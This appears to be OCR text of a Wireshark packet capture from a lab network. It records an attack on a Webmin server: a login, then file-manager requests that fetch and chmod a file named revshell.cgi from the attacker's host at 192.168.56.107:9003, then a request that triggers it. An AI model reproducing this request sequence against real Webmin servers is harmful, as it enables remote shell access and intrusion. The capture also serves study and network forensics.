 1 2 3 4 2 2 3 7:41
Capturing from any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Trash
http
No. Time Source Destina Protocol Lengt Frame BSS Info ES
681 105.523… 192.168.56.107 192.… HTTP 91 POST /session_login.cgi HTTP/1.1 (a…
696 105.588… 192.168.56.107 192.… HTTP 310 GET / HTTP/1.1
768 105.822… 192.168.56.106 192.… HTTP 84 HTTP/1.0 200 Document follows (text…
File Syst
819 108.832… 192.168.56.107 192.… HTTP 171 POST /extensions/file-manager/http_d…
832 108.900… 192.168.56.106 192.… HTTP/JSON 68 HTTP/1.0 200 Document follows , JSON…
839 108.903… 192.168.56.107 192.… HTTP 135 POST /extensions/file-manager/chmod.…
852 109.000… 192.168.56.107 192.… HTTP 507 GET /extensions/file-manager/list.cg…
902 109.256… 192.168.56.106 192.… HTTP/JSON 68 HTTP/1.0 200 Document follows , JSON…
908 109.259… 192.168.56.107 192.… HTTP 287 GET /revshell.cgi HTTP/1.1
VBox_GA
Webmin-
revshell
Content-Length: 103\r\n
\r\n
[Response in frame: 832]
[Full request URI: http://192.168.56.106:13794/extensions/file
File Data: 103 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "link" = "http://192.168.56.107:9003/revshell.cgi"
Form item: "username" = ""
Form item: "password" = ""
Form item: "path" = "/usr/share/webmin"
01d0 6e 67 74 68 3a 20 31 30 33 0
01e0 6b 3d 68 74 74 70 25 33 41 2
01f0 39 32 2e 31 36 38 2e 35 36 2
0200 39 30 30 33 25 32 46 72 65 7
0210 63 67 69 26 75 73 65 72 6e 6
0220 73 73 77 6f 72 64 3d 26 70 6
0230 75 73 72 25 32 46 73 68 61 7
0240 62 6d 69 6e
171 bytes)
Reassembled TCP (580 bytes)